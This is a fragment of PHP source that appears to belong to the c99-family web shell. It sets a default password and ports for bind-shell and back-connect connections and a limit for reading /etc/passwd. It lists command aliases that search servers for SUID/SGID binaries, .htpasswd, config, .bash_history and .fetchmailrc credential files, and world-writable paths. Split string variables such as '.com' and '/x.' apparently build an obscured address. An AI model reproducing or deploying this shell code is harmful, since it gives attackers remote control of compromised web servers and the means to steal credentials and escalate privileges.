 );
$safemode_diskettes = array("a"); // This variable for disabling diskett-errors.
// array (i=>{letter} ...); string {letter} - letter of a drive
//$safemode_diskettes = range("a","z");
$hexdump_lines = 8;// lines in hex preview file
$hexdump_rows = 24;// 16, 24 or 32 bytes in one line
$cx7 =".com";
$nixpwdperpage = 100; // Get first N lines from /etc/passwd
$bindport_pass = "c999"; // default password for binding
$bindport_port = "31373"; // default port for binding
$bc_port = "31373"; // default port for back-connect
$cx4 ="/x.";
$datapipe_localport = "8081"; // default port for datapipe
// Command-aliases
if (!$win)
{
$cmdaliases = array(
array("-----------------------------------------------------------", "ls
-la"),
array("find all suid files", "find / -type f -perm -04000 -ls"),
array("find suid files in current dir", "find . -type f -perm -04000 -ls"),
array("find all sgid files", "find / -type f -perm -02000 -ls"),
array("find sgid files in current dir", "find . -type f -perm -02000 -ls"),
array("find config.inc.php files", "find / -type f -name config.inc.php"),
array("find config* files", "find / -type f -name "config*""),
array("find config* files in current dir", "find . -type f
-name "config*""),
array("find all writable folders and files", "find / -perm -2 -ls"),
array("find all writable folders and files in current dir", "find . -perm -2
-ls"),
array("find all service.pwd files", "find / -type f -name service.pwd"),
array("find service.pwd files in current dir", "find . -type f -name
service.pwd"),
array("find all .htpasswd files", "find / -type f -name .htpasswd"),
array("find .htpasswd files in current dir", "find . -type f -name
.htpasswd"),
array("find all .bash_history files", "find / -type f -name .bash_history"),
array("find .bash_history files in current dir", "find . -type f -name
.bash_history"),
array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc"),
array("find .fetchmailrc files in current dir", "find . -type f -name
.fetchmailrc"),
array("list file attributes on a Linux second extended file system", "lsattr
-va"),
array("show opened ports", "netstat -an | grep -i listen")
);
}
else
{
$cmdaliases = array(
array("-----------------------------------------------------------", "dir"),
array("show opened ports", "netstat -an")
);
}
$sess_cookie = "c999shvars"; // Cookie-variable name
$usefsbuff = TRUE; //Buffer-function
$px7 ="html";
$copy_unset = FALSE; //Remove copied files from buffer after pasting

 